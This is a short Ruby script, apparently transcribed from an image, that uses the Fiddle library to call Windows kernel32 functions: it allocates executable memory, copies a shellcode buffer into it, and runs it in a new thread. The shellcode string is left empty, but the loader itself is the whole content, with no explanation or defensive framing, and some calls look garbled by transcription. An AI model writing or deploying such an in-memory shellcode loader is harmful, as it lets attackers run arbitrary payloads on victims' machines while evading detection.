 ruby.txt
1 require 'fiddle'
2 require 'fiddle/import'
3 require 'fiddle/types'
4
5
6 shellcode = ""
7
8 include Fiddle
9
10 kernel32 = Fiddle.dlopen('kernel32')
11
12 ptr = Function.new(kernel32['VirtualAlloc'], [4,4,4,4], 4).call(0, shellcode.size, 0x3000, 0x40)
13
14 Function.new(kernel32['VirtualProtect'], [4,4,4,4], 4).call(ptr, shellcode.size, 0, 0)
15
16 buf = Fiddle::Pointer[shellcode]
17
18 Function.new(kernel32['RtlMoveMemory'], [4, 4, 4],4).call(ptr, buf, shellcode.size)
19
20 thread = Function.new(kernel32['CreateThread'],[4,4,4,4,4,4], 4).call(0, 0, ptr, 0, 0, 0)
21
22 Function.new(kernel32['WaitForSingleObject'], [4,4], 4).call(thread, ‐1)